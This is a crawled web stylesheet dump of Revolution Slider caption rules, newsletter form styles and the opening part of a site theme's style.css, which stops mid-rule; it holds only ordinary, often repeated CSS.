    letter-spacing: 2px

}

.tp-flip-index {

    z-index: 1000 !important;

}

.tp-caption.Twitter-Content a,

.tp-caption.Twitter-Content a:visited {

    color: #0084B4 !important

}

.tp-caption.Twitter-Content a:hover {

    color: #0084B4 !important;

    text-decoration: underline !important

}

.tp-caption.FullScreenMenu-Category,

.FullScreenMenu-Category {

    color: rgba(17, 17, 17, 1.00);

    font-size: 20px;

    line-height: 20px;

    font-weight: 700;

    font-style: normal;

    font-family: BenchNine;

    padding: 21px 30px 16px 30px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(255, 255, 255, 0.90);

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    letter-spacing: 3px

}

.tp-caption.FullScreenMenu-Title,

.FullScreenMenu-Title {

    color: rgba(255, 255, 255, 1.00);

    font-size: 65px;

    line-height: 70px;

    font-weight: 700;

    font-style: normal;

    font-family: BenchNine;

    padding: 21px 30px 16px 30px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(17, 17, 17, 0.90);

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px

}

.tp-caption.Twitter-Content a,

.tp-caption.Twitter-Content a:visited {

    color: #0084B4 !important

}

.tp-caption.Twitter-Content a:hover {

    color: #0084B4 !important;

    text-decoration: underline !important

}

.tp-caption.TechJournal-Button,

.TechJournal-Button {

    color: rgba(255, 255, 255, 1.00);

    font-size: 13px;

    line-height: 40px;

    font-weight: 900;

    font-style: normal;

    font-family: Raleway;

    padding: 1px 30px 1px 30px;

    text-decoration: none;

    text-align: left;

    background-color: rgba(138, 0, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    letter-spacing: 3px

}

.tp-caption.TechJournal-Button:hover,

.TechJournal-Button:hover {

    color: rgba(0, 0, 0, 1.00);

    text-decoration: none;

    background-color: rgba(255, 255, 255, 1.00);

    border-color: rgba(0, 0, 0, 1.00);

    border-style: solid;

    border-width: 0px;

    border-radius: 0px 0px 0px 0px;

    cursor: pointer

}

.tp-caption.TechJournal-Big,

.TechJournal-Big {

    color: rgba(255, 255, 255, 1.00);

    font-size: 120px;

    line-height: 120px;

    font-weight: 900;

    font-style: normal;

    font-family: Raleway;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: left;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    letter-spacing: 0px

}

.rev_slider {

    overflow: hidden;

}

.effect_layer {

    position: absolute;

    top: 0px;

    left: 0px;

    width: 100%;

    height: 100%;

}



.tp-caption.Twitter-Content a,

    .tp-caption.Twitter-Content a:visited {

        color: #0084B4 !important

    }

    .tp-caption.Twitter-Content a:hover {

        color: #0084B4 !important;

        text-decoration: underline !important

    }

    #menu_forcefullwidth {

        z-index: 5000;

        position: fixed !important;

        top: 0px;

        left: 0px;

        width: 100%

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-DownButton,

    .FullSiteBlock-DownButton {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 32px;

        font-weight: 500;

        font-style: normal;

        font-family: Roboto;

        padding: 1px 1px 1px 1px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: rgba(51, 51, 51, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-DownButton:hover,

    .FullSiteBlock-DownButton:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: rgba(0, 150, 255, 1.00);

        border-style: solid;

        border-width: 1px;

        border-radius: 30px 30px 30px 30px;

        cursor: pointer

    }

    .rev_slider {

        overflow: hidden;

    }

    .effect_layer {

        position: absolute;

        top: 0px;

        left: 0px;

        width: 100%;

        height: 100%;

    }

    .gyges .tp-thumb {

        opacity: 1

    }

    .gyges .tp-thumb-img-wrap {

        padding: 3px;

        background-color: rgba(0, 0, 0, 0.25);

        display: inline-block;

        width: 100%;

        height: 100%;

        position: relative;

        margin: 0px;

        box-sizing: border-box;

        transition: all 0.3s;

        -webkit-transition: all 0.3s;

    }

    .gyges .tp-thumb-image {

        padding: 3px;

        display: block;

        box-sizing: border-box;

        position: relative;

        -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);

        -moz-box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);

        box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);

    }

    .gyges .tp-thumb:hover .tp-thumb-img-wrap,

    .gyges .tp-thumb.selected .tp-thumb-img-wrap {

        background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(255, 255, 255, 1)));

        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

        background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);

    }

    .tp-caption.FullSiteBlock-Title,

    .FullSiteBlock-Title {

        color: rgba(51, 51, 51, 1.00);

        font-size: 55px;

        line-height: 65px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link,

    .FullSiteBlock-Link {

        color: rgba(0, 150, 255, 1.00);

        font-size: 25px;

        line-height: 24px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-Link:hover,

    .FullSiteBlock-Link:hover {

        color: rgba(51, 51, 51, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.FullSiteBlock-FooterLink,

    .FullSiteBlock-FooterLink {

        color: rgba(85, 85, 85, 1.00);

        font-size: 15px;

        line-height: 20px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: left

    }

    .tp-caption.FullSiteBlock-FooterLink:hover,

    .FullSiteBlock-FooterLink:hover {

        color: rgba(0, 150, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .fb-share-button.fb_iframe_widget iframe {

        width: 115px!important;

    }

    #tp-socialwrapper {

        opacity: 0;

    }



        .tp-caption.Twitter-Content a,

    .tp-caption.Twitter-Content a:visited {

        color: #0084B4 !important

    }

    .tp-caption.Twitter-Content a:hover {

        color: #0084B4 !important;

        text-decoration: underline !important

    }

    #menu_forcefullwidth {

        z-index: 5000;

        position: fixed !important;

        top: 0px;

        left: 0px;

        width: 100%

    }

    #tp-menubg {

        background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);

        /* FF3.6-15 */

        

        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);

        /* Chrome10-25,Safari5.1-6 */

        

        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);

        /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

        

        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#d9000000', endColorstr='#00000000', GradientType=0);

        /* IE6-9 */

    }

    #mc_embed_signup input[type="email"] {

        font-family: "Lato", sans-serif;

        font-size: 16px;

        font-weight: 400;

        background-color: #fff;

        color: #888 !important;

        line-height: 46px;

        padding: 0 20px;

        cursor: text;

        border: 0;

        width: 400px;

        margin-bottom: 0px;

        -webkit-transition: background-color 0.5s;

        -moz-transition: background-color 0.5s;

        -o-transition: background-color 0.5s;

        -ms-transition: background-color 0.5s;

        transition: background-color 0.5s;

        -webkit-border-radius: 3px;

        -moz-border-radius: 3px;

        border-radius: 3px;

    }

    #mc_embed_signup input[type="email"]::-webkit-input-placeholder {

        color: #888 !important;

    }

    #mc_embed_signup input[type="email"]::-moz-placeholder {

        color: #888 !important;

    }

    #mc_embed_signup input[type="email"]:-ms-input-placeholder {

        color: #888 !important;

    }

    #mc_embed_signup input[type="email"]:focus {

        background-color: #f5f5f5;

        color: #454545;

    }

    #mc_embed_signup input#mc-embedded-subscribe,

    #mc_embed_signup input#mc-embedded-subscribe:focus {

        font-family: "Lato", sans-serif;

        line-height: 46px;

        font-size: 16px;

        font-weight: 700;

        padding: 0 30px;

        border: 0;

        background: #f04531;

        text-transform: none;

        color: #fff;

        -webkit-border-radius: 3px;

        -moz-border-radius: 3px;

        border-radius: 3px;

    }

    #mc_embed_signup input#mc-embedded-subscribe:hover {

        background: #e03727;

    }

    @media only screen and (max-width: 767px) {

        #mc_embed_signup input[type="email"] {

            width: 260px;

        }

    }

    @media only screen and (max-width: 480px) {

        #mc_embed_signup input[type="email"] {

            width: 160px;

        }

    }

    #rev_slider_167_6 .uranus.tparrows {

        width: 50px;

        height: 50px;

        background: rgba(255, 255, 255, 0);

    }

    #rev_slider_167_6 .uranus.tparrows:before {

        width: 50px;

        height: 50px;

        line-height: 50px;

        font-size: 40px;

        transition: all 0.3s;

        -webkit-transition: all 0.3s;

    }

    #rev_slider_167_6 .uranus.tparrows:hover:before {

        opacity: 0.75;

    }

    .tp-caption.FullSiteBlock-SubTitle,

    .FullSiteBlock-SubTitle {

        color: rgba(51, 51, 51, 1.00);

        font-size: 25px;

        line-height: 34px;

        font-weight: 300;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: center;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        text-align: center

    }

    .tp-caption.ParallaxWebsite-FooterItem,

    .ParallaxWebsite-FooterItem {

        color: rgba(255, 255, 255, 0.50);

        font-size: 16px;

        line-height: 24px;

        font-weight: 400;

        font-style: normal;

        font-family: Lato;

        padding: 0 0 0 0px;

        text-decoration: none;

        text-align: left;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px

    }

    .tp-caption.ParallaxWebsite-FooterItem:hover,

    .ParallaxWebsite-FooterItem:hover {

        color: rgba(255, 255, 255, 1.00);

        text-decoration: none;

        background-color: transparent;

        border-color: transparent;

        border-style: none;

        border-width: 0px;

        border-radius: 0 0 0 0px;

        cursor: pointer

    }

    .fb-share-button.fb_iframe_widget iframe {

        width: 115px!important;

    }

    iframe.twitter-share-button {

        display: none;

    }

    .fb-share-button.fb_iframe_widget iframe {

        display: none;

    }



    .tp-caption.FullSiteBlock-Link, 

    .FullSiteBlock-Link {

    color: rgba(0,150,255,1.00);

    font-size: 25px;

    line-height: 24px;

    font-weight: 300;

    font-style: normal;

    font-family: Lato;

    padding: 0 0 0 0px;

    text-decoration: none;

    text-align: center;

    background-color: transparent;

    border-color: transparent;

    border-style: none;

    border-width: 0px;

    border-radius: 0 0 0 0px;

    text-align: center;

}

--- FILE ---
content_type: text/css
request_url: https://erb.mx/css/style.css?ver=2
body_size: 24067
content:
@import url('https://fonts.googleapis.com/css?family=Hind:300,400,500,600,700%7CPoppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CRubik:300,300i,400,400i,500,500i,700,700i,900,900i');

/*font-family: 'Rubik', sans-serif;
font-family: 'Poppins', sans-serif;
font-family: 'Hind', sans-serif;*/

@import url('font-awesome.css');
@import url('flaticon.css');
@import url('animate.css');
@import url('hover.css');
@import url('owl.css');
@import url('jquery-ui.css');
@import url('jquery.fancybox.min.css');
@import url('jquery.bootstrap-touchspin.css');

/*** 

====================================================================
	Reset
====================================================================

 ***/
 
* {
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-size:15px;
	color:#777777;
	line-height:1.8em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-family: 'Rubik', sans-serif;
}

a{
	text-decoration:none;
	cursor:pointer;
	color:#fc9e21;;
}

a:hover,a:focus,a:visited{
	text-decoration:none;
	outline:none;
}

h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.6em;
	font-family: 'Poppins', sans-serif;
}

input,button,select,textarea{
	font-family: 'Rubik', sans-serif;
}

textarea{
	overflow:hidden;	
}

.theme_color{
	color:#fc9e21;;
}

p,.text{
	position:relative;
	
	font-family: 'Poppins', sans-serif;
}


.tabs-content ul{
	line-height: normal;
    font-size: 16px;
    
}

.tabs-content li{
	margin-left: 40px;
    list-style: square;
}

.page-wrapper section{
	position:relative;
	z-index:5;	
}

.strike-through{
	text-decoration:line-through;	
}

.auto-container{
	position:static;
	max-width:1200px;
	padding:0px 15px;
	margin:0 auto;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
}

.grey-bg{
	background-color:#f8f8f8;
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

.theme-btn{
	display:inline-block;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.centered{
	text-align:center;	
}

/*List Style One*/

.list-style-one{
	position:relative;
}

.list-style-one li{
	position:relative;
	padding-left:48px;
	margin-bottom:22px;
	color:#848484;
	font-size:16px;
	font-weight:400;
}

.list-style-one li strong{
	position:relative;
	display:block;
	color:#000430;
	font-size:18px;
	font-weight:500;
}

.list-style-one li:before{
	position:absolute;
	content: "\f12a";
	left:0px;
	top:14px;
	color:#fc9e21;;
	font-size:22px;
	font-family: "Flaticon";
}

/*List Style Two*/

.list-style-two{
	position:relative;
}

.list-style-two li{
	position:relative;
	padding-left:50px;
	color:#c4c4c4;
	font-size:16px;
	margin-bottom:25px;
}

.list-style-two li .icon{
	position:absolute;
	left:0px;
	top:7px;
	line-height:1em;
	font-size:40px;
	font-weight:400;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	color:rgba(255,255,255,0.40);
}

.list-style-two li a{
	position:relative;
	font-weight:500;
	display:block;
	color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Poppins', sans-serif;
}

.list-style-two li:hover a{
	color:#fc9e21;;
	text-decoration:underline;
}

.list-style-two li:hover .icon{
	color:#fc9e21;;
}

/*List Style Three*/

.list-style-three{
	position:relative;
}

.list-style-three li{
	position:relative;
	margin-bottom:15px;
	color:#848484;
	font-size:15px;
	font-weight:400;
	padding-left:46px;
	padding-bottom:12px;
	border-bottom:1px solid #e6e6e6;
	font-family: 'Rubik', sans-serif;
}

.list-style-three li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border:none;
}

.list-style-three li .icon{
	position:absolute;
	left:0px;
	top:12px;
	color:#fc9e21;;
	line-height:1em;
	font-size:24px;
}

.list-style-three li strong{
	position:relative;
	color:#000430;
	font-size:16px;
	font-weight:600;
	display:block;
	font-family: 'Poppins', sans-serif;
}

/*List Style Four*/

.list-style-four{
	position:relative;
}

.list-style-four li{
	position:relative;
	margin-bottom:6px;
	color:#ffffff;
	font-size:18px;
	font-weight:500;
	padding-left:30px;
}

.list-style-four li:before{
	position:absolute;
	content:'\f178';
	left:0px;
	top:3px;
	color:#ffffff;
	line-height:1em;
	font-size:16px;
	font-family: 'FontAwesome';
}

/*List Style Five*/

.list-style-five{
	position:relative;
}

.list-style-five li{
	position:relative;
	margin-bottom:15px;
	color:#848484;
	font-size:16px;
	font-weight:400;
	padding-left:30px;
}

.list-style-five li:before{
	position:absolute;
	content:'\f178';
	left:0px;
	top:3px;
	color:#fc9e21;;
	line-height:1em;
	font-size:16px;
	font-family: 'FontAwesome';
}

/*Btn Style One*/

.btn-style-one{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	background:#fc9e21;;
	display:inline-block;
	padding:13px 22px;
	border-radius:50px;
	letter-spacing:1px;
	text-transform:uppercase;
	border:2px solid #fc9e21;;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'Poppins', sans-serif;
}

.btn-style-one .icon{
	position:relative;
	top:2px;
	font-size:18px;
	margin-right:4px;
	margin-left:5px;
}

.btn-style-one:hover{
	color:#fc9e21;;
	border-color:#fc9e21;;
	background:none;
}

/*Btn Style Two*/

.btn-style-two{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	font-weight:700;
	background:#000430;
	display:inline-block;
	padding:12px 49px;
	border-radius:50px;
	text-transform:uppercase;
	border:2px solid #000430;
	font-family: 'Poppins', sans-serif;
}

.btn-style-two:hover{
	color:#ffffff;
	background:#fc9e21;;
	border-color:#fc9e21;;
}

/*Btn Style Three*/

.btn-style-three{
	position:relative;
	line-height:24px;
	color:#ffffff;
	font-size:14px;
	font-weight:700;
	background:#fc9e21;;
	display:inline-block;
	padding:12px 49px;
	border-radius:50px;
	text-transform:uppercase;
	border:2px solid #fc9e21;;
	font-family: 'Poppins', sans-serif;
}

.btn-style-three:hover{
	color:#ffffff;
	background:#000430;
	border-color:#020e28;
}

.preloader{ position:fixed; left:0px; top:0px; width:100%; height:100%; z-index:999999; background-color:#ffffff; background-position:center center; background-repeat:no-repeat; background-image:url("../images/icons/preloader.svg");}

img{
	display:inline-block;
	max-width:100%;
	height:auto;	
}

/*** 

====================================================================
	Fancy Box
====================================================================

***/

.fancybox-next span,
.fancybox-prev span{
	background-image:none !important;
	width:44px !important;
	height:44px !important;
	line-height:44px !important;
	text-align:center;
}

.fancybox-next span:before,
.fancybox-prev span:before{
	content:'';
	position:absolute;
	font-family: 'FontAwesome';
	left:0px;
	top:0px;
	font-size:12px;
	width:44px !important;
	height:44px !important;
	line-height:44px !important;
	background-color:rgba(28,28,28,0.40) !important;
	color:#ffffff;
	visibility:visible;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}

.fancybox-next span:before{
	content:'\f178';
}

.fancybox-prev span:before{
	content:'\f177';
}

.fancybox-next:hover span:before,
.fancybox-prev:hover span:before{
	background-color:#ffffff !important;
	color:#000000;	
}

.fancybox-type-image .fancybox-close{
	right:0px;
	top:0px;
	width:45px;
	height:45px;
	background:url("../images/icons/icon-cross.png") center center no-repeat;
	background-color:rgba(17,17,17,0.50) !important;	
}

.fancybox-type-image .fancybox-close:hover{
	background-color:#000000 !important;	
}

.fancybox-type-image .fancybox-skin{
	padding:0px !important;	
}

/*** 

====================================================================
	Social Icon One
====================================================================

***/

.social-icon-one{
	position:relative;
}

.social-icon-one li{
	position:relative;
	margin-left:20px;
	display:inline-block;
}

.social-icon-one li a{
	position:relative;
	font-size:16px;
	color:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.social-icon-one li a:hover{
	color:#fc9e21;;
}

/*** 

====================================================================
	Social Icon Two
====================================================================

***/

.social-icon-two{
	position:relative;
}

.social-icon-two li{
	position:relative;
	margin:0px 5px;
	display:inline-block;
}

.social-icon-two li a{
	position:relative;
	width:40px;
	height:40px;
	font-size:14px;
	color:#848484;
	line-height:40px;
	border-radius:50%;
	text-align:center;
	display:inline-block;
	background-color:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
